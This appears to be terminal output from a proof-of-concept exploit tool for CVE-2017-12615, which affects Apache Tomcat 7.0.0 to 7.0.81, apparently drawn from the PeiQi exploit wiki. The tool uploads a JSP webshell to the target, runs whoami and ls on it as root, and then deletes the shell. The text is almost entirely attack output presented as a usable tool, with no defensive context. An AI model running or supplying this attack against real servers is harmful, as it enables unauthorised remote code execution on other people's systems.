 root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  bg-button.png    bg-nav.png    index.jsp         tomcat.gif
WEB-INF            bg-middle.png    bg-upper.png  tomcat-power.gif  tomcat.png
asf-logo-wide.svg  bg-nav-item.png  favicon.ico   tomcat.css        tomcat.svg
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# whoami
root
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt  bg-button.png    bg-nav.png    index.jsp         tomcat.gif
WEB-INF            bg-middle.png    bg-upper.png  tomcat-power.gif  tomcat.png
asf-logo-wide.svg  bg-nav-item.png  favicon.ico   tomcat.css        tomcat.svg
root@0e0cf01aa17a:/usr/local/tomcat/webapps/ROOT#
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Tomcat 7.0.0 - 7.0.81
+  使用格式: python3 CVE-2017-12615.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8080
+  Cmd    >>> shell
+  Cmd    >>> exit(退出交互并删除webshell)
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 含有CVE-2017-12615漏洞，成功上传shell，文件名为caf1a3dfb505ffed0d024130f58c5cfa.jsp,响应为201
Cmd >>> whoami
[o] 成功执行命令,响应为:
root
Cmd >>> ls
[o] 成功执行命令,响应为:
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
Cmd >>> exit
[o] 成功删除shell，文件名为caf1a3dfb505ffed0d024130f58c5cfa.jsp,响应为204
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
PeiQi 文库